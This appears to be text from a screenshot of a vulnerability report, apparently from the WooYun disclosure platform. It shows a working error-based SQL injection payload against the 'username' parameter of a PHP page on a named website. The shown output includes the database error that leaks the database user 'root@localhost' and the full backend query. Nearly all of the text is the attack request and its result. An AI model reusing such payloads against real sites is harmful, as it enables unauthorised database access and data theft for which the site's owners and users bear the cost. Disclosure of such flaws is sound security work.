 Load URL
Split URL
Execute
http://www.fpwap.com/h5/xmw3/mhxy.php?type=1&username=' AND (SELECT 1580 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- anpw
Enable Post data Enable Referrer
Duplicate entry '~!root@localhost!~1' for key 'group_key'
select * from dhxylist where username='' AND (SELECT 1580 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
x)a)-- anpw' and `key`='e194df7d33c8c7e0fc31ccf6d2dbce03' limit 1
www.wooyun.org